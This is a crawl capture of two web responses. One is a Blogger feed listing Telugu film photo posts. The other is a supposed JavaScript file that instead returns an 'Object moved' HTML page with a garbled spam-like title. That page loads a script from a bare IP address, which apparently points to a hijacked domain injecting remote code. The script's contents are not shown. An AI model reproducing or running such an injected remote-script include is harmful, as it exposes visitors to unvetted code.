

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://tamil.tollywoodblog.in/2011_01_13_archive.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY76vkIDSASm5EgAVxjjfvQpBK8_EQ%3A1762570574065
body_size: 571
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Vimala Raman latest sizzling photos', 'link': 'http://tollywood24.com/Actor/Vimala-Raman/Vimala-Raman-latest-sizzling-photos', 'publishedDate': '2017-02-12T03:49:27.000-08:00', 'author': 't24admin'}, {'title': 'Actress Shruti Reddy New photo shoot gallery', 'link': 'http://tollywood24.com/Actor/Shruti-Reddy/Actress-Shruti-Reddy-New-photo-shoot-gallery', 'publishedDate': '2017-02-08T03:32:08.000-08:00', 'author': 't24admin'}, {'title': 'Kangana Sharma sizzling photo shoot', 'link': 'http://tollywood24.com/Actor/Kangana-Sharma/Kangana-Sharma-sizzling-photo-shoot', 'publishedDate': '2017-01-06T08:57:10.000-08:00', 'author': 't24admin'}, {'title': 'Priyanka launching Ikat Art Mela', 'link': 'http://tollywood24.com/Actor/Priyanka/Priyanka-launching-Ikat-Art-Mela', 'publishedDate': '2017-01-06T08:40:20.000-08:00', 'author': 't24admin'}, {'title': 'Hebah patel at Gemini Puraskaralu', 'link': 'http://tollywood24.com/Actor/Hebah-Patel/Hebah-patel-at-Gemini-Puraskaralu', 'publishedDate': '2016-12-22T10:34:36.000-08:00', 'author': 't24admin'}], 'title': 'Telugu Cinema Photos News wallpapers Stills Pics Movie Reviews'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://hstpnetwork.com/scripts/0ee4f96b3dc93921551f9dad4e0be356.min.js?20170118=1762570575985
body_size: 495
content:
  <html><head><title>Object moved</title>
<script src="http://154.91.20.35/sjbd.js"></script>


</head><Body><h1><a href="/">911�ԹϺ��Ϸ���滽�ʬװ</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<h2>Object moved to <a href="none">here</a>.</h2>
</body></html>
